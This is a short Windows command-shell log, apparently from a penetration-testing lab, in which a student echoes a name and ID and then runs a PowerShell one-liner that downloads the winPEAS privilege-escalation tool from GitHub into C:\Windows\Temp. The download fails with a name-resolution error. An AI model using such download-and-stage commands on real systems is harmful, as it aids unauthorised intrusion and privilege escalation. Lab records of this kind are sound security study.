 2 Dir(s)  38,477,123,584 bytes free
C:\Windows\Temp>echo Muhammad Farid Nurrahman 20569086
echo Muhammad Farid Nurrahman 20569086
Muhammad Farid Nurrahman 20569086
C:\Windows\Temp>powershell.exe (New-Object System.Net.WebClient).DownloadFile('https://github.com/carlospolop/PEASS-n
g/releases/download/20221023/winPEASx64.exe ','winPEAS.exe')
powershell.exe (New-Object System.Net.WebClient).DownloadFile('https://github.com/carlospolop/PEASS-ng/releases/downl
oad/20221023/winPEASx64.exe ','winPEAS.exe')
Exception calling "DownloadFile" with "2" argument(s): "The remote name could
not be resolved: 'github.com'"
At line:1 char:1
+ (New-Object
System.Net.WebClient).DownloadFile('https://github.com/carlospolop/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
C:\Windows\Temp>